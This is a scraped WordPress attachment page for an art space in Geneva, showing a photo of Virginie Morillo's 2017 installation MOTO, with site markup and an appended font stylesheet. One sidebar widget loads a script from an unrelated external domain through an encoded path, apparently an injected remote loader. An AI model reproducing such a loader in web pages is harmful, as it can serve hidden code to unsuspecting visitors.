	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.espacelabo.net/concerts/">Concerts</a></li>
	<li id="menu-item-1564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://www.espacelabo.net/1558-2/">Radio</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.espacelabo.net/activite/activites/">Tout</a></li>
</ul>
</li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://www.espacelabo.net/a-propos/">À propos</a>
<ul class="sub-menu">
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.espacelabo.net/artistes-curateurs-invites/">Artistes</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.espacelabo.net/links/">Liens</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.espacelabo.net/archives-2008-2016/">Archives</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.espacelabo.net/contact/">Infos pratiques / contact</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.espacelabo.net/a-propos/soutenir-le-projet-labo/">Soutenir le Labo</a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7327"><a href="https://www.espacelabo.net/le-magasin-du-labo/">Les affiches F4</a></li>
</ul></div>							</nav>
						
													<nav id="social-navigation" class="social-navigation" aria-label="Menu des liens de réseaux sociaux">
								<div class="menu-reseau-sociaux-container"><ul id="menu-reseau-sociaux" class="social-links-menu"><li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://www.facebook.com/collectif.sllab?fref=ts"><span class="screen-reader-text">FB</span></a></li>
</ul></div>							</nav>
											</div>
							</div>

					</header>

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			<article id="post-2388" class="post-2388 attachment type-attachment status-inherit hentry">

				<nav id="image-navigation" class="navigation image-navigation">
					<div class="nav-links">
						<div class="nav-previous"><a href='https://www.espacelabo.net/portfolio/moto-3-11-virginie-morillo/img_8644/'>Image précédente</a></div>
						<div class="nav-next"><a href='https://www.espacelabo.net/portfolio/moto-3-11-virginie-morillo/img_8609/'>Image suivante</a></div>
					</div>
				</nav>

				<header class="entry-header">
					<h1 class="entry-title">IMG_8652</h1>				</header>

				<div class="entry-content">

					<div class="entry-attachment">
						<img width="840" height="630" src="https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189-1280x960.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189-1280x960.jpg 1280w, https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189-480x360.jpg 480w, https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189-1200x900.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" data-attachment-id="2388" data-permalink="https://www.espacelabo.net/portfolio/moto-3-11-virginie-morillo/img_8652/" data-orig-file="https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189.jpg" data-orig-size="3263,2447" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;iPhone 5s&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1509742059&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.15&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.066666666666667&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;3&quot;}" data-image-title="IMG_8652" data-image-description="" data-image-caption="&lt;p&gt;installation MOTO, Virigine Morillo, nov 2017&lt;/p&gt;
" data-medium-file="https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189-480x360.jpg" data-large-file="https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189-1280x960.jpg"/>
									<div class="entry-caption">
				<p>installation MOTO, Virigine Morillo, nov 2017</p>
			</div>
			
						</div>

											</div>

					<footer class="entry-footer">
					<span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.espacelabo.net/portfolio/moto-3-11-virginie-morillo/img_8652/" rel="bookmark"><time class="entry-date published" datetime="2017-11-15T10:20:41+01:00">15 novembre 2017</time><time class="updated" datetime="2018-10-11T14:43:07+01:00">11 octobre 2018</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Taille réelle </span><a href="https://www.espacelabo.net/dev/wp-content/uploads/2017/10/IMG_8652-e1510737762189.jpg">3263 &times; 2447</a></span>											</footer>
				</article>

				
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.espacelabo.net/portfolio/moto-3-11-virginie-morillo/" rel="prev"><span class="meta-nav">Publié dans</span><span class="post-title"><em>MOTO — 03.11.17</em> – Virginie Morillo</span></a></div></div>
	</nav>
		</main>
	</div>


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Actualité / News</h2><nav aria-label="Actualité / News">
		<ul>
											<li>
					<a href="https://www.espacelabo.net/2026/01/16/next-opening-22-01-2026/">Next Opening : 22.01.2026</a>
									</li>
											<li>
					<a href="https://www.espacelabo.net/2026/01/13/le-labo/">(pas de titre)</a>
									</li>
											<li>
					<a href="https://www.espacelabo.net/2026/01/08/ouvrir-lannee-au-labo-rencontre-discussion/">Ouvrir l’année au LABO — rencontre &amp; discussion dimanche 11 janvier, de 16h à 20h.</a>
									</li>
					</ul>

		</nav></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://webform.statslive.info/ow/[base64]"></script></div></section><section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.espacelabo.net/">
	<label>
		<span class="screen-reader-text">
			Recherche pour :		</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s"/>
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="cpt_archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
			<li><a href='https://www.espacelabo.net/2025/?post_type=jetpack-portfolio'>2025</a></li>
	<li><a href='https://www.espacelabo.net/2024/?post_type=jetpack-portfolio'>2024</a></li>
	<li><a href='https://www.espacelabo.net/2023/?post_type=jetpack-portfolio'>2023</a></li>
	<li><a href='https://www.espacelabo.net/2022/?post_type=jetpack-portfolio'>2022</a></li>
	<li><a href='https://www.espacelabo.net/2021/?post_type=jetpack-portfolio'>2021</a></li>
	<li><a href='https://www.espacelabo.net/2020/?post_type=jetpack-portfolio'>2020</a></li>
	<li><a href='https://www.espacelabo.net/2019/?post_type=jetpack-portfolio'>2019</a></li>
	<li><a href='https://www.espacelabo.net/2018/?post_type=jetpack-portfolio'>2018</a></li>
	<li><a href='https://www.espacelabo.net/2017/?post_type=jetpack-portfolio'>2017</a></li>
	<li><a href='https://www.espacelabo.net/2016/?post_type=jetpack-portfolio'>2016</a></li>
	<li><a href='https://www.espacelabo.net/2015/?post_type=jetpack-portfolio'>2015</a></li>
	<li><a href='https://www.espacelabo.net/2014/?post_type=jetpack-portfolio'>2014</a></li>
	<li><a href='https://www.espacelabo.net/2013/?post_type=jetpack-portfolio'>2013</a></li>
	<li><a href='https://www.espacelabo.net/2012/?post_type=jetpack-portfolio'>2012</a></li>
	<li><a href='https://www.espacelabo.net/2011/?post_type=jetpack-portfolio'>2011</a></li>
	<li><a href='https://www.espacelabo.net/2010/?post_type=jetpack-portfolio'>2010</a></li>
	<li><a href='https://www.espacelabo.net/2009/?post_type=jetpack-portfolio'>2009</a></li>
	<li><a href='https://www.espacelabo.net/2008/?post_type=jetpack-portfolio'>2008</a></li>
		</ul>
</section><section id="calendar-7" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>janvier 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lundi">L</th>
		<th scope="col" aria-label="mardi">M</th>
		<th scope="col" aria-label="mercredi">M</th>
		<th scope="col" aria-label="jeudi">J</th>
		<th scope="col" aria-label="vendredi">V</th>
		<th scope="col" aria-label="samedi">S</th>
		<th scope="col" aria-label="dimanche">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.espacelabo.net/2026/01/08/" aria-label="Publications publiées sur 8 January 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://www.espacelabo.net/2026/01/13/" aria-label="Publications publiées sur 13 January 2026">13</a></td><td>14</td><td>15</td><td><a href="https://www.espacelabo.net/2026/01/16/" aria-label="Publications publiées sur 16 January 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mois précédents et suivants" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.espacelabo.net/2025/12/">&laquo; Déc</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section>	</aside>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Menu principal de pied">
					<div class="menu-the-menu-container"><ul id="menu-the-menu-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126"><a href="https://www.espacelabo.net/activite/activites/">Activités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.espacelabo.net/expositions/">Expositions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1562"><a href="https://www.espacelabo.net/partenariat/">Partenariat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.espacelabo.net/book-shops/">Librairie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://www.espacelabo.net/projections/">Projections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.espacelabo.net/concerts/">Concerts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://www.espacelabo.net/1558-2/">Radio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1556"><a href="https://www.espacelabo.net/activite/activites/">Tout</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="https://www.espacelabo.net/a-propos/">À propos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.espacelabo.net/artistes-curateurs-invites/">Artistes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://www.espacelabo.net/links/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.espacelabo.net/archives-2008-2016/">Archives</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.espacelabo.net/contact/">Infos pratiques / contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.espacelabo.net/a-propos/soutenir-le-projet-labo/">Soutenir le Labo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7327"><a href="https://www.espacelabo.net/le-magasin-du-labo/">Les affiches F4</a></li>
</ul></div>				</nav>
			
							<nav class="social-navigation" role="navigation" aria-label="Menu de liens sociaux de pied">
					<div class="menu-reseau-sociaux-container"><ul id="menu-reseau-sociaux-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="https://www.facebook.com/collectif.sllab?fref=ts"><span class="screen-reader-text">FB</span></a></li>
</ul></div>				</nav>
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.espacelabo.net/" rel="home">Le Labo</a>  |  Boulevard Saint-Georges 5  | 
 1205 Genève – CH</span>
			</div>
		</footer>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/dev/wp-*.php","/dev/wp-admin/*","/dev/wp-content/uploads/*","/dev/wp-content/*","/dev/wp-content/plugins/*","/dev/wp-content/themes/labo/*","/dev/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
		<script defer src="https://www.espacelabo.net/dev/wp-content/plugins/stagtools/assets/js/fontawesome-all.min.js?ver=5.15.3" id="font-awesome-v5-svg-js"></script>
<script defer src="https://www.espacelabo.net/dev/wp-content/plugins/stagtools/assets/js/fa-v4-shims.min.js?ver=5.15.3" id="font-awesome-v4-shim-js"></script>
<script src="https://www.espacelabo.net/dev/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script id="smush-lazy-load-js-before">var smushLazyLoadOptions={"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script>
<script src="https://www.espacelabo.net/dev/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="jetpack-stats-js-before">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"104791900","post":"2388","tz":"1","srv":"www.espacelabo.net","j":"1:15.4"}]);_stq.push(["clickTrackerInit","104791900","2388"]);</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.espacelabo.net/dev/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.espacelabo.net/dev/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.espacelabo.net/dev/wp-content/themes/twentysixteen/fonts/A.merriweather-plus-montserrat-plus-inconsolata.css,qver=1.0.1450272016.pagespeed.cf.NWMlIxbiqw.css
body_size: 718
content:
@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-cyrillic-ext-400-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-normal.woff?ver=30) format('woff');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-cyrillic-400-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-normal.woff?ver=30) format('woff');unicode-range:U +0301 , U +0400-045F , U +0490-0491 , U +04B0-04B1 , U +2116}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-vietnamese-400-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-normal.woff?ver=30) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-latin-ext-400-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-normal.woff?ver=30) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-latin-400-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-normal.woff?ver=30) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-cyrillic-ext-700-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-normal.woff?ver=30) format('woff');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-cyrillic-700-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-normal.woff?ver=30) format('woff');unicode-range:U +0301 , U +0400-045F , U +0490-0491 , U +04B0-04B1 , U +2116}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-vietnamese-700-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-normal.woff?ver=30) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-latin-ext-700-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-normal.woff?ver=30) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-latin-700-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-normal.woff?ver=30) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-cyrillic-ext-900-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-normal.woff?ver=30) format('woff');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-cyrillic-900-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-normal.woff?ver=30) format('woff');unicode-range:U +0301 , U +0400-045F , U +0490-0491 , U +04B0-04B1 , U +2116}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-vietnamese-900-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-normal.woff?ver=30) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-latin-ext-900-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-normal.woff?ver=30) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:normal;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-latin-900-normal.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-normal.woff?ver=30) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-cyrillic-ext-400-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-italic.woff?ver=30) format('woff');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-cyrillic-400-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-italic.woff?ver=30) format('woff');unicode-range:U +0301 , U +0400-045F , U +0490-0491 , U +04B0-04B1 , U +2116}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-vietnamese-400-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-italic.woff?ver=30) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-latin-ext-400-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-italic.woff?ver=30) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:400;src:url(./merriweather/merriweather-latin-400-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-400-italic.woff?ver=30) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-cyrillic-ext-700-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-italic.woff?ver=30) format('woff');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-cyrillic-700-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-italic.woff?ver=30) format('woff');unicode-range:U +0301 , U +0400-045F , U +0490-0491 , U +04B0-04B1 , U +2116}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-vietnamese-700-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-italic.woff?ver=30) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-latin-ext-700-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-italic.woff?ver=30) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:700;src:url(./merriweather/merriweather-latin-700-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-700-italic.woff?ver=30) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-cyrillic-ext-900-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-italic.woff?ver=30) format('woff');unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-cyrillic-900-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-italic.woff?ver=30) format('woff');unicode-range:U +0301 , U +0400-045F , U +0490-0491 , U +04B0-04B1 , U +2116}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-vietnamese-900-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-italic.woff?ver=30) format('woff');unicode-range:U +0102-0103 , U +0110-0111 , U +0128-0129 , U +0168-0169 , U +01A0-01A1 , U +01AF-01B0 , U +1EA0-1EF9 , U +20AB}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-latin-ext-900-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-italic.woff?ver=30) format('woff');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:italic;font-display:fallback;font-weight:900;src:url(./merriweather/merriweather-latin-900-italic.woff2?ver=30) format('woff2') , url(./merriweather/merriweather-all-900-italic.woff?ver=30) format('woff');unicode-range: U+0000-00FF, U+0131, 